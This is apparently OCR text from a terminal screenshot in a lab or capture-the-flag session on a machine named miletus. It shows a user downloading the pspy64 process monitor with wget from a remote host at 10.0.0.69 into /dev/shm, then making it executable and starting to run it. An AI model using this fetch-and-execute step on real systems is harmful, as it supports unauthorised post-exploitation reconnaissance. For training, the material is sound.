 Activities Applications Places Terminator Nov 15 01:03 1
thales@miletus: /dev/shm
thales@miletus: /dev/shm 108x29
drwxrwxrwt  2 root root   40 Nov 15 07:46 .
drwxr-xr-x 20 root root 4000 Nov 15 07:48 ..
thales@miletus:/dev/shm$ wget http://10.0.0.69:8081/pspy64
wget http://10.0.0.69:8081/pspy64
--2021-11-15 08:03:15--  http://10.0.0.69:8081/pspy64
Connecting to 10.0.0.69:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.94M  --.-KB/s    in 0.09s
2021-11-15 08:03:15 (34.3 MB/s) - ‘pspy64’ saved [3078592/3078592]
thales@miletus:/dev/shm$ ls -la
ls -la
total 3008
drwxrwxrwt  2 root   root        60 Nov 15 08:03 .
drwxr-xr-x 20 root   root      4000 Nov 15 07:48 ..
-rw-rw-r--  1 thales thales 3078592 Sep 23  2020 pspy64
thales@miletus:/dev/shm$ chmod +x pspy64
chmod +x pspy64
thales@miletus:/dev/shm$ ls -la
ls -la
total 3008
drwxrwxrwt  2 root   root        60 Nov 15 08:03 .
drwxr-xr-x 20 root   root      4000 Nov 15 07:48 ..
-rwxrwxr-x  1 thales thales 3078592 Sep 23  2020 pspy64
thales@miletus:/dev/shm$ ./pspy